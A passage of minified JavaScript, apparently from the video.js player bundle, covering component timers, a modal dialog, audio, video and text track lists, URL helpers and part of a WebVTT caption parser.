Date).getTime()-t<200&&(r.preventDefault(),this.trigger("tap"))}})},t.prototype.enableTouchActivity=function(){if(this.player()&&this.player().reportUserActivity){var t=ln(this.player(),this.player().reportUserActivity),e=void 0;this.on("touchstart",function(){t(),this.clearInterval(e),e=this.setInterval(t,250)});var n=function(n){t(),this.clearInterval(e)};this.on("touchmove",t),this.on("touchend",n),this.on("touchcancel",n)}},t.prototype.setTimeout=function(t,e){t=ln(this,t);var n=ie.setTimeout(t,e),r=function(){this.clearTimeout(n)};return r.guid="vjs-timeout-"+n,this.on("dispose",r),n},t.prototype.clearTimeout=function(t){ie.clearTimeout(t);var e=function(){};return e.guid="vjs-timeout-"+t,this.off("dispose",e),t},t.prototype.setInterval=function(t,e){t=ln(this,t);var n=ie.setInterval(t,e),r=function(){this.clearInterval(n)};return r.guid="vjs-interval-"+n,this.on("dispose",r),n},t.prototype.clearInterval=function(t){ie.clearInterval(t);var e=function(){};return e.guid="vjs-interval-"+t,this.off("dispose",e),t},t.prototype.requestAnimationFrame=function(t){var e=this;if(this.supportsRaf_){t=ln(this,t);var n=ie.requestAnimationFrame(t),r=function(){return e.cancelAnimationFrame(n)};return r.guid="vjs-raf-"+n,this.on("dispose",r),n}return this.setTimeout(t,1e3/60)},t.prototype.cancelAnimationFrame=function(t){if(this.supportsRaf_){ie.cancelAnimationFrame(t);var e=function(){};return e.guid="vjs-raf-"+t,this.off("dispose",e),t}return this.clearTimeout(t)},t.registerComponent=function(e,n){if("string"!=typeof e||!e)throw new Error('Illegal component name, "'+e+'"; must be a non-empty string.');var r=t.getComponent("Tech"),i=r&&r.isTech(n),o=t===n||t.prototype.isPrototypeOf(n.prototype);if(i||!o){var s=void 0;throw s=i?"techs must be registered using Tech.registerTech()":"must be a Component subclass",new Error('Illegal component, "'+e+'"; '+s+".")}e=$(e),t.components_||(t.components_={});var a=t.getComponent("Player");if("Player"===e&&a&&a.players){var l=a.players,c=Object.keys(l);if(l&&c.length>0&&c.map(function(t){return l[t]}).every(Boolean))throw new Error("Can not register Player component after player has been created.")}return t.components_[e]=n,n},t.getComponent=function(e){if(e)return e=$(e),t.components_&&t.components_[e]?t.components_[e]:void 0},t}();bn.prototype.supportsRaf_="function"==typeof ie.requestAnimationFrame&&"function"==typeof ie.cancelAnimationFrame,bn.registerComponent("Component",bn);for(var Tn={},Cn=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],kn=Cn[0],wn=void 0,En=0;En<Cn.length;En++)if(Cn[En][1]in ce){wn=Cn[En];break}if(wn)for(var Sn=0;Sn<wn.length;Sn++)Tn[kn[Sn]]=wn[Sn];it.prototype.code=0,it.prototype.message="",it.prototype.status=null,it.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],it.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(var xn=0;xn<it.errorTypes.length;xn++)it[it.errorTypes[xn]]=xn,it.prototype[it.errorTypes[xn]]=xn;var jn=ot,An=function(t){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce(function(e,n,r){return t[n]&&(e[n]=t[n]),e},{cues:t.cues&&Array.prototype.map.call(t.cues,function(t){return{startTime:t.startTime,endTime:t.endTime,text:t.text,id:t.id}})})},Pn=function(t){var e=t.$$("track"),n=Array.prototype.map.call(e,function(t){return t.track});return Array.prototype.map.call(e,function(t){var e=An(t.track);return t.src&&(e.src=t.src),e}).concat(Array.prototype.filter.call(t.textTracks(),function(t){return-1===n.indexOf(t)}).map(An))},Nn=function(t,e){return t.forEach(function(t){var n=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(function(t){return n.addCue(t)})}),e.textTracks()},On={textTracksToJson:Pn,jsonToTextTracks:Nn,trackToJson_:An},Mn="vjs-modal-dialog",In=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.opened_=i.hasBeenOpened_=i.hasBeenFilled_=!1,i.closeable(!i.options_.uncloseable),i.content(i.options_.content),i.contentEl_=f("div",{className:Mn+"-content"},{role:"document"}),i.descEl_=f("p",{className:Mn+"-description vjs-control-text",id:i.el().getAttribute("aria-describedby")}),v(i.descEl_,i.description()),i.el_.appendChild(i.descEl_),i.el_.appendChild(i.contentEl_),i}return De(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})},e.prototype.buildCSSClass=function(){return Mn+" vjs-hidden "+t.prototype.buildCSSClass.call(this)},e.prototype.handleKeyPress=function(t){27===t.which&&this.closeable()&&this.close()},e.prototype.label=function(){return this.localize(this.options_.label||"Modal Window")},e.prototype.description=function(){var t=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(t+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),t},e.prototype.open=function(){if(!this.opened_){var t=this.player();this.trigger("beforemodalopen"),this.opened_=!0,(this.options_.fillAlways||!this.hasBeenOpened_&&!this.hasBeenFilled_)&&this.fill(),this.wasPlaying_=!t.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&t.pause(),this.closeable()&&this.on(this.el_.ownerDocument,"keydown",ln(this,this.handleKeyPress)),t.controls(!1),this.show(),this.conditionalFocus_(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0}},e.prototype.opened=function(t){return"boolean"==typeof t&&this[t?"open":"close"](),this.opened_},e.prototype.close=function(){if(this.opened_){var t=this.player();this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&t.play(),this.closeable()&&this.off(this.el_.ownerDocument,"keydown",ln(this,this.handleKeyPress)),t.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.conditionalBlur_(),this.options_.temporary&&this.dispose()}},e.prototype.closeable=function(t){if("boolean"==typeof t){var e=this.closeable_=!!t,n=this.getChild("closeButton");if(e&&!n){var r=this.contentEl_;this.contentEl_=this.el_,n=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=r,this.on(n,"close",this.close)}!e&&n&&(this.off(n,"close",this.close),this.removeChild(n),n.dispose())}return this.closeable_},e.prototype.fill=function(){this.fillWith(this.content())},e.prototype.fillWith=function(t){var e=this.contentEl(),n=e.parentNode,r=e.nextSibling;this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,n.removeChild(e),this.empty(),D(e,t),this.trigger("modalfill"),r?n.insertBefore(e,r):n.appendChild(e);var i=this.getChild("closeButton");i&&n.appendChild(i.el_)},e.prototype.empty=function(){this.trigger("beforemodalempty"),O(this.contentEl()),this.trigger("modalempty")},e.prototype.content=function(t){return void 0!==t&&(this.content_=t),this.content_},e.prototype.conditionalFocus_=function(){var t=ce.activeElement,e=this.player_.el_;this.previouslyActiveEl_=null,(e.contains(t)||e===t)&&(this.previouslyActiveEl_=t,this.focus(),this.on(ce,"keydown",this.handleKeyDown))},e.prototype.conditionalBlur_=function(){this.previouslyActiveEl_&&(this.previouslyActiveEl_.focus(),this.previouslyActiveEl_=null),this.off(ce,"keydown",this.handleKeyDown)},e.prototype.handleKeyDown=function(t){if(9===t.which){for(var e=this.focusableEls_(),n=this.el_.querySelector(":focus"),r=void 0,i=0;i<e.length;i++)if(n===e[i]){r=i;break}ce.activeElement===this.el_&&(r=0),t.shiftKey&&0===r?(e[e.length-1].focus(),t.preventDefault()):t.shiftKey||r!==e.length-1||(e[0].focus(),t.preventDefault())}},e.prototype.focusableEls_=function(){var t=this.el_.querySelectorAll("*");return Array.prototype.filter.call(t,function(t){return(t instanceof ie.HTMLAnchorElement||t instanceof ie.HTMLAreaElement)&&t.hasAttribute("href")||(t instanceof ie.HTMLInputElement||t instanceof ie.HTMLSelectElement||t instanceof ie.HTMLTextAreaElement||t instanceof ie.HTMLButtonElement)&&!t.hasAttribute("disabled")||t instanceof ie.HTMLIFrameElement||t instanceof ie.HTMLObjectElement||t instanceof ie.HTMLEmbedElement||t.hasAttribute("tabindex")&&-1!==t.getAttribute("tabindex")||t.hasAttribute("contenteditable")})},e}(bn);In.prototype.options_={pauseOnOpen:!0,temporary:!0},bn.registerComponent("ModalDialog",In);var Dn=function(t){function e(){var n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;Ie(this,e);var o=Re(this,t.call(this));if(!i&&(i=o,Se)){i=ce.createElement("custom");for(var s in e.prototype)"constructor"!==s&&(i[s]=e.prototype[s])}i.tracks_=[],Object.defineProperty(i,"length",{get:function(){return this.tracks_.length}});for(var a=0;a<r.length;a++)i.addTrack(r[a]);return n=i,Re(o,n)}return De(e,t),e.prototype.addTrack=function(t){var e=this.tracks_.length;""+e in this||Object.defineProperty(this,e,{get:function(){return this.tracks_[e]}}),-1===this.tracks_.indexOf(t)&&(this.tracks_.push(t),this.trigger({track:t,type:"addtrack"}))},e.prototype.removeTrack=function(t){for(var e=void 0,n=0,r=this.length;n<r;n++)if(this[n]===t){e=this[n],e.off&&e.off(),this.tracks_.splice(n,1);break}e&&this.trigger({track:e,type:"removetrack"})},e.prototype.getTrackById=function(t){for(var e=null,n=0,r=this.length;n<r;n++){var i=this[n];if(i.id===t){e=i;break}}return e},e}(un);Dn.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack"};for(var Rn in Dn.prototype.allowedEvents_)Dn.prototype["on"+Rn]=null;var Ln=function(t,e){for(var n=0;n<t.length;n++)Object.keys(t[n]).length&&e.id!==t[n].id&&(t[n].enabled=!1)},Bn=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];Ie(this,e);for(var o=void 0,s=i.length-1;s>=0;s--)if(i[s].enabled){Ln(i,i[s]);break}if(Se){o=ce.createElement("custom");for(var a in Dn.prototype)"constructor"!==a&&(o[a]=Dn.prototype[a]);for(var l in e.prototype)"constructor"!==l&&(o[l]=e.prototype[l])}return o=n=Re(this,t.call(this,i,o)),o.changing_=!1,r=o,Re(n,r)}return De(e,t),e.prototype.addTrack=function(e){var n=this;e.enabled&&Ln(this,e),t.prototype.addTrack.call(this,e),e.addEventListener&&e.addEventListener("enabledchange",function(){n.changing_||(n.changing_=!0,Ln(n,e),n.changing_=!1,n.trigger("change"))})},e}(Dn),Fn=function(t,e){for(var n=0;n<t.length;n++)Object.keys(t[n]).length&&e.id!==t[n].id&&(t[n].selected=!1)},Vn=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];Ie(this,e);for(var o=void 0,s=i.length-1;s>=0;s--)if(i[s].selected){Fn(i,i[s]);break}if(Se){o=ce.createElement("custom");for(var a in Dn.prototype)"constructor"!==a&&(o[a]=Dn.prototype[a]);for(var l in e.prototype)"constructor"!==l&&(o[l]=e.prototype[l])}return o=n=Re(this,t.call(this,i,o)),o.changing_=!1,Object.defineProperty(o,"selectedIndex",{get:function(){for(var t=0;t<this.length;t++)if(this[t].selected)return t;return-1},set:function(){}}),r=o,Re(n,r)}return De(e,t),e.prototype.addTrack=function(e){var n=this;e.selected&&Fn(this,e),t.prototype.addTrack.call(this,e),e.addEventListener&&e.addEventListener("selectedchange",function(){n.changing_||(n.changing_=!0,Fn(n,e),n.changing_=!1,n.trigger("change"))})},e}(Dn),Hn=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];Ie(this,e);var o=void 0;if(Se){o=ce.createElement("custom");for(var s in Dn.prototype)"constructor"!==s&&(o[s]=Dn.prototype[s]);for(var a in e.prototype)"constructor"!==a&&(o[a]=e.prototype[a])}return o=n=Re(this,t.call(this,i,o)),r=o,Re(n,r)}return De(e,t),e.prototype.addTrack=function(e){t.prototype.addTrack.call(this,e),e.addEventListener("modechange",ln(this,function(){this.trigger("change")})),-1===["metadata","chapters"].indexOf(e.kind)&&e.addEventListener("modechange",ln(this,function(){this.trigger("selectedlanguagechange")}))},e}(Dn),Wn=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];Ie(this,t);var n=this;if(Se){n=ce.createElement("custom");for(var r in t.prototype)"constructor"!==r&&(n[r]=t.prototype[r])}n.trackElements_=[],Object.defineProperty(n,"length",{get:function(){return this.trackElements_.length}});for(var i=0,o=e.length;i<o;i++)n.addTrackElement_(e[i]);if(Se)return n}return t.prototype.addTrackElement_=function(t){var e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get:function(){return this.trackElements_[e]}}),-1===this.trackElements_.indexOf(t)&&this.trackElements_.push(t)},t.prototype.getTrackElementByTrack_=function(t){for(var e=void 0,n=0,r=this.trackElements_.length;n<r;n++)if(t===this.trackElements_[n].track){e=this.trackElements_[n];break}return e},t.prototype.removeTrackElement_=function(t){for(var e=0,n=this.trackElements_.length;e<n;e++)if(t===this.trackElements_[e]){this.trackElements_.splice(e,1);break}},t}(),Un=function(){function t(e){Ie(this,t);var n=this;if(Se){n=ce.createElement("custom");for(var r in t.prototype)"constructor"!==r&&(n[r]=t.prototype[r])}if(t.prototype.setCues_.call(n,e),Object.defineProperty(n,"length",{get:function(){return this.length_}}),Se)return n}return t.prototype.setCues_=function(t){var e=this.length||0,n=0,r=t.length;this.cues_=t,this.length_=t.length;var i=function(t){""+t in this||Object.defineProperty(this,""+t,{get:function(){return this.cues_[t]}})};if(e<r)for(n=e;n<r;n++)i.call(this,n)},t.prototype.getCueById=function(t){for(var e=null,n=0,r=this.length;n<r;n++){var i=this[n];if(i.id===t){e=i;break}}return e},t}(),zn={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},Xn={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},qn={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},Kn={disabled:"disabled",hidden:"hidden",showing:"showing"},Yn=function(t){function e(){var n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Ie(this,e);var i=Re(this,t.call(this)),o=i;if(Se){o=ce.createElement("custom");for(var s in e.prototype)"constructor"!==s&&(o[s]=e.prototype[s])}var a={id:r.id||"vjs_track_"+R(),kind:r.kind||"",label:r.label||"",language:r.language||""};for(var l in a)!function(t){Object.defineProperty(o,t,{get:function(){return a[t]},set:function(){}})}(l);return n=o,Re(i,n)}return De(e,t),e}(un),Gn=function(t){var e=["protocol","hostname","port","pathname","search","hash","host"],n=ce.createElement("a");n.href=t;var r=""===n.host&&"file:"!==n.protocol,i=void 0;r&&(i=ce.createElement("div"),i.innerHTML='<a href="'+t+'"></a>',n=i.firstChild,i.setAttribute("style","display:none; position:absolute;"),ce.body.appendChild(i));for(var o={},s=0;s<e.length;s++)o[e[s]]=n[e[s]];return"http:"===o.protocol&&(o.host=o.host.replace(/:80$/,"")),"https:"===o.protocol&&(o.host=o.host.replace(/:443$/,"")),r&&ce.body.removeChild(i),o},$n=function(t){if(!t.match(/^https?:\/\//)){var e=ce.createElement("div");e.innerHTML='<a href="'+t+'">x</a>',t=e.firstChild.href}return t},Jn=function(t){if("string"==typeof t){var e=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/i,n=e.exec(t);if(n)return n.pop().toLowerCase()}return""},Qn=function(t){var e=ie.location,n=Gn(t);return(":"===n.protocol?e.protocol:n.protocol)+n.host!==e.protocol+e.host},Zn=(Object.freeze||Object)({parseUrl:Gn,getAbsoluteURL:$n,getFileExtension:Jn,isCrossOrigin:Qn}),tr=st,er=Object.prototype.toString,nr=t(function(t,e){function n(t){return t.replace(/^\s*|\s*$/g,"")}e=t.exports=n,e.left=function(t){return t.replace(/^\s*/,"")},e.right=function(t){return t.replace(/\s*$/,"")}}),rr=at,ir=Object.prototype.toString,or=Object.prototype.hasOwnProperty,sr=function(t){return"[object Array]"===Object.prototype.toString.call(t)},ar=function(t){if(!t)return{};var e={};return rr(nr(t).split("\n"),function(t){var n=t.indexOf(":"),r=nr(t.slice(0,n)).toLowerCase(),i=nr(t.slice(n+1));void 0===e[r]?e[r]=i:sr(e[r])?e[r].push(i):e[r]=[e[r],i]}),e},lr=ht,cr=Object.prototype.hasOwnProperty,ur=ft;ft.XMLHttpRequest=ie.XMLHttpRequest||gt,ft.XDomainRequest="withCredentials"in new ft.XMLHttpRequest?ft.XMLHttpRequest:ie.XDomainRequest,function(t,e){for(var n=0;n<t.length;n++)e(t[n])}(["get","put","post","patch","head","delete"],function(t){ft["delete"===t?"del":t]=function(e,n,r){return n=dt(e,n,r),n.method=t.toUpperCase(),vt(n)}});var hr=function(t,e){var n=new ie.WebVTT.Parser(ie,ie.vttjs,ie.WebVTT.StringDecoder()),r=[];n.oncue=function(t){e.addCue(t)},n.onparsingerror=function(t){r.push(t)},n.onflush=function(){e.trigger({type:"loadeddata",target:e})},n.parse(t),r.length>0&&(ie.console&&ie.console.groupCollapsed&&ie.console.groupCollapsed("Text Track parsing errors for "+e.src),r.forEach(function(t){return ze.error(t)}),ie.console&&ie.console.groupEnd&&ie.console.groupEnd()),n.flush()},pr=function(t,e){var n={uri:t},r=Qn(t);r&&(n.cors=r),ur(n,ln(this,function(t,n,r){if(t)return ze.error(t,n);if(e.loaded_=!0,"function"!=typeof ie.WebVTT){if(e.tech_){var i=function(){return hr(r,e)};e.tech_.on("vttjsloaded",i),e.tech_.on("vttjserror",function(){ze.error("vttjs failed to load, stopping trying to process "+e.src),e.tech_.off("vttjsloaded",i)})}}else hr(r,e)}))},dr=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(Ie(this,e),!i.tech)throw new Error("A tech was not provided.");var o=Q(i,{kind:qn[i.kind]||"subtitles",language:i.language||i.srclang||""}),s=Kn[o.mode]||"disabled",a=o.default;"metadata"!==o.kind&&"chapters"!==o.kind||(s="hidden");var l=n=Re(this,t.call(this,o));if(l.tech_=o.tech,Se)for(var c in e.prototype)"constructor"!==c&&(l[c]=e.prototype[c]);l.cues_=[],l.activeCues_=[];var u=new Un(l.cues_),h=new Un(l.activeCues_),p=!1,d=ln(l,function(){this.activeCues,p&&(this.trigger("cuechange"),p=!1)});return"disabled"!==s&&l.tech_.ready(function(){l.tech_.on("timeupdate",d)},!0),Object.defineProperty(l,"default",{get:function(){return a},set:function(){}}),Object.defineProperty(l,"mode",{get:function(){return s},set:function(t){var e=this;Kn[t]&&(s=t,"showing"===s&&this.tech_.ready(function(){e.tech_.on("timeupdate",d)},!0),this.trigger("modechange"))}}),Object.defineProperty(l,"cues",{get:function(){return this.loaded_?u:null},set:function(){}}),Object.defineProperty(l,"activeCues",{get:function(){if(!this.loaded_)return null;if(0===this.cues.length)return h;for(var t=this.tech_.currentTime(),e=[],n=0,r=this.cues.length;n<r;n++){var i=this.cues[n];i.startTime<=t&&i.endTime>=t?e.push(i):i.startTime===i.endTime&&i.startTime<=t&&i.startTime+.5>=t&&e.push(i)}if(p=!1,e.length!==this.activeCues_.length)p=!0;else for(var o=0;o<e.length;o++)-1===this.activeCues_.indexOf(e[o])&&(p=!0);return this.activeCues_=e,h.setCues_(this.activeCues_),h},set:function(){}}),o.src?(l.src=o.src,pr(o.src,l)):l.loaded_=!0,r=l,Re(n,r)}return De(e,t),e.prototype.addCue=function(t){var e=t;if(ie.vttjs&&!(t instanceof ie.vttjs.VTTCue)){e=new ie.vttjs.VTTCue(t.startTime,t.endTime,t.text);for(var n in t)n in e||(e[n]=t[n]);e.id=t.id,e.originalCue_=t}for(var r=this.tech_.textTracks(),i=0;i<r.length;i++)r[i]!==this&&r[i].removeCue(e);this.cues_.push(e),this.cues.setCues_(this.cues_)},e.prototype.removeCue=function(t){for(var e=this.cues_.length;e--;){var n=this.cues_[e];if(n===t||n.originalCue_&&n.originalCue_===t){this.cues_.splice(e,1),this.cues.setCues_(this.cues_);break}}},e}(Yn);dr.prototype.allowedEvents_={cuechange:"cuechange"};var fr=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Ie(this,e);var o=Q(i,{kind:Xn[i.kind]||""}),s=n=Re(this,t.call(this,o)),a=!1;if(Se)for(var l in e.prototype)"constructor"!==l&&(s[l]=e.prototype[l]);return Object.defineProperty(s,"enabled",{get:function(){return a},set:function(t){"boolean"==typeof t&&t!==a&&(a=t,this.trigger("enabledchange"))}}),o.enabled&&(s.enabled=o.enabled),s.loaded_=!0,r=s,Re(n,r)}return De(e,t),e}(Yn),vr=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Ie(this,e);var o=Q(i,{kind:zn[i.kind]||""}),s=n=Re(this,t.call(this,o)),a=!1;if(Se)for(var l in e.prototype)"constructor"!==l&&(s[l]=e.prototype[l]);return Object.defineProperty(s,"selected",{get:function(){return a},set:function(t){"boolean"==typeof t&&t!==a&&(a=t,this.trigger("selectedchange"))}}),o.selected&&(s.selected=o.selected),r=s,Re(n,r)}return De(e,t),e}(Yn),yr=0,gr=2,mr=function(t){function e(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Ie(this,e);var r=Re(this,t.call(this)),i=void 0,o=r;if(Se){o=ce.createElement("custom");for(var s in e.prototype)"constructor"!==s&&(o[s]=e.prototype[s])}var a=new dr(n)
;if(o.kind=a.kind,o.src=a.src,o.srclang=a.language,o.label=a.label,o.default=a.default,Object.defineProperty(o,"readyState",{get:function(){return i}}),Object.defineProperty(o,"track",{get:function(){return a}}),i=yr,a.addEventListener("loadeddata",function(){i=gr,o.trigger({type:"load",target:o})}),Se){var l;return l=o,Re(r,l)}return r}return De(e,t),e}(un);mr.prototype.allowedEvents_={load:"load"},mr.NONE=yr,mr.LOADING=1,mr.LOADED=gr,mr.ERROR=3;var _r={audio:{ListClass:Bn,TrackClass:fr,capitalName:"Audio"},video:{ListClass:Vn,TrackClass:vr,capitalName:"Video"},text:{ListClass:Hn,TrackClass:dr,capitalName:"Text"}};Object.keys(_r).forEach(function(t){_r[t].getterName=t+"Tracks",_r[t].privateName=t+"Tracks_"});var br={remoteText:{ListClass:Hn,TrackClass:dr,capitalName:"RemoteText",getterName:"remoteTextTracks",privateName:"remoteTextTracks_"},remoteTextEl:{ListClass:Wn,TrackClass:mr,capitalName:"RemoteTextTrackEls",getterName:"remoteTextTrackEls",privateName:"remoteTextTrackEls_"}},Tr=Q(_r,br);br.names=Object.keys(br),_r.names=Object.keys(_r),Tr.names=[].concat(br.names).concat(_r.names);var Cr=Object.create||function(){function t(){}return function(e){if(1!==arguments.length)throw new Error("Object.create shim only accepts one parameter.");return t.prototype=e,new t}}();mt.prototype=Cr(Error.prototype),mt.prototype.constructor=mt,mt.Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},bt.prototype={set:function(t,e){this.get(t)||""===e||(this.values[t]=e)},get:function(t,e,n){return n?this.has(t)?this.values[t]:e[n]:this.has(t)?this.values[t]:e},has:function(t){return t in this.values},alt:function(t,e,n){for(var r=0;r<n.length;++r)if(e===n[r]){this.set(t,e);break}},integer:function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},percent:function(t,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&(e=parseFloat(e))>=0&&e<=100)&&(this.set(t,e),!0)}};var kr={"&amp;":"&","&lt;":"<","&gt;":">","&lrm;":"‎","&rlm;":"‏","&nbsp;":" "},wr={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},Er={v:"title",lang:"lang"},Sr={rt:"ruby"},xr=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];xt.prototype.applyStyles=function(t,e){e=e||this.div;for(var n in t)t.hasOwnProperty(n)&&(e.style[n]=t[n])},xt.prototype.formatStyle=function(t,e){return 0===t?0:t+e},jt.prototype=Cr(xt.prototype),jt.prototype.constructor=jt,At.prototype.move=function(t,e){switch(e=void 0!==e?e:this.lineHeight,t){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},At.prototype.overlaps=function(t){return this.left<t.right&&this.right>t.left&&this.top<t.bottom&&this.bottom>t.top},At.prototype.overlapsAny=function(t){for(var e=0;e<t.length;e++)if(this.overlaps(t[e]))return!0;return!1},At.prototype.within=function(t){return this.top>=t.top&&this.bottom<=t.bottom&&this.left>=t.left&&this.right<=t.right},At.prototype.overlapsOppositeAxis=function(t,e){switch(e){case"+x":return this.left<t.left;case"-x":return this.right>t.right;case"+y":return this.top<t.top;case"-y":return this.bottom>t.bottom}},At.prototype.intersectPercentage=function(t){return Math.max(0,Math.min(this.right,t.right)-Math.max(this.left,t.left))*Math.max(0,Math.min(this.bottom,t.bottom)-Math.max(this.top,t.top))/(this.height*this.width)},At.prototype.toCSSCompatValues=function(t){return{top:this.top-t.top,bottom:t.bottom-this.bottom,left:this.left-t.left,right:t.right-this.right,height:this.height,width:this.width}},At.getSimpleBoxPosition=function(t){var e=t.div?t.div.offsetHeight:t.tagName?t.offsetHeight:0,n=t.div?t.div.offsetWidth:t.tagName?t.offsetWidth:0,r=t.div?t.div.offsetTop:t.tagName?t.offsetTop:0;return t=t.div?t.div.getBoundingClientRect():t.tagName?t.getBoundingClientRect():t,{left:t.left,right:t.right,top:t.top||r,height:t.height||e,bottom:t.bottom||r+(t.height||e),width:t.width||n}},Nt.StringDecoder=function(){return{decode:function(t){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))}}},Nt.convertCueToDOMTree=function(t,e){return t&&e?kt(t,e):null};Nt.processCues=function(t,e,n){if(!t||!e||!n)return null;for(;n.firstChild;)n.removeChild(n.firstChild);var r=t.document.createElement("div");if(r.style.position="absolute",r.style.left="0",r.style.right="0",r.style.top="0",r.style.bottom="0",r.style.margin="1.5%",n.appendChild(r),function(t){for(var e=0;e<t.length;e++)if(t[e].hasBeenReset||!t[e].displayState)return!0;return!1}(e)){var i=[],o=At.getSimpleBoxPosition(r),s=Math.round(.05*o.height*100)/100,a={font:s+"px sans-serif"};!function(){for(var n,s,l=0;l<e.length;l++)s=e[l],n=new jt(t,s,a),r.appendChild(n.div),Pt(t,n,o,i),s.displayState=n.div,i.push(At.getSimpleBoxPosition(n))}()}else for(var l=0;l<e.length;l++)r.appendChild(e[l].displayState)},Nt.Parser=function(t,e,n){n||(n=e,e={}),e||(e={}),this.window=t,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=n||new TextDecoder("utf8"),this.regionList=[]},Nt.Parser.prototype={reportOrThrowError:function(t){if(!(t instanceof mt))throw t;this.onparsingerror&&this.onparsingerror(t)},parse:function(t){function e(){for(var t=i.buffer,e=0;e<t.length&&"\r"!==t[e]&&"\n"!==t[e];)++e;var n=t.substr(0,e);return"\r"===t[e]&&++e,"\n"===t[e]&&++e,i.buffer=t.substr(e),n}function n(t){var e=new bt;if(Tt(t,function(t,n){switch(t){case"id":e.set(t,n);break;case"width":e.percent(t,n);break;case"lines":e.integer(t,n);break;case"regionanchor":case"viewportanchor":var r=n.split(",");if(2!==r.length)break;var i=new 